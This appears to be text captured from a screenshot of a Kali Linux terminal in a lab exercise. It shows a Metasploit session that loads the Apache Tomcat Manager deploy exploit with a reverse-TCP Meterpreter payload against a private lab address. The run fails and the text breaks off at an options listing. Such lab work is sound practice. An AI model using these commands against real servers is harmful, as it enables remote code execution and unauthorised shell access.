 kali@kali: ~/Desktop/CyArt/week2 kali@kali: ~/Desktop/CyArt/week2 kali@kali: ~/Desktop/CyArt/week2
┌──(kali㉿kali)-[~/Desktop/CyArt/week2]
└─$ msfconsole -q
msf > search tomcat_mgr_deploy
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
1 \_ target: Automatic . . . .
2 \_ target: Java Universal . . . .
3 \_ target: Windows Universal . . . .
4 \_ target: Linux x86 . . . .
Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/tomcat_mgr_deploy
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set rhost 192.168.56.104
rhost => 192.168.56.104
msf exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > set targeturi /manager
[!] Unknown datastore option: targeturi. Did you mean TARGET?
targeturi => /manager
msf exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):